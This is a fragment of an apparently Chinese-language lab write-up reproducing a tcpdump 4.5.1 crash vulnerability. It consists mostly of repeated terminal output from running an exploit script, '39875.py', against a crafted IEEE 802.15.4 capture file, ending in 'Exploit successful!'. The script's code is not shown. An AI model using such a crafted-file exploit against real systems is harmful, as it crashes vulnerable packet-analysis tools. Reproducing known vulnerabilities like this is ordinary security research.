 名称
39875.py
crash
tcpdump4.5.1漏洞复现分析
tcpdump4.5.1漏洞复现分析
[kami@kami ~ % python /Users/kami/Downloads/39875.py
Author:   David Silveiro
   tcpdump version 4.5.1 Access Violation Crash
reading from file crash, link-type IEEE802_15_4_NOFCS (IEEE 802.15.4 without FCS
)
17:06:08.000000 IEEE 802.15.4 Beacon packet [|802.15.4]
tcpdump: pcap_loop: invalid packet capture length 385882848, bigger than snaplen
 of 73
Exploit successful!
[kami@kami ~ % cd /Users/kami/Desktop/漏洞/二进制漏洞/tcpdump
[kami@kami tcpdump % python 39875.py
Author:   David Silveiro
   tcpdump version 4.5.1 Access Violation Crash
reading from file crash, link-type IEEE802_15_4_NOFCS (IEEE 802.15.4 without FCS
)
17:06:08.000000 IEEE 802.15.4 Beacon packet [|802.15.4]
tcpdump: pcap_loop: invalid packet capture length 385882848, bigger than snaplen
 of 73
Exploit successful!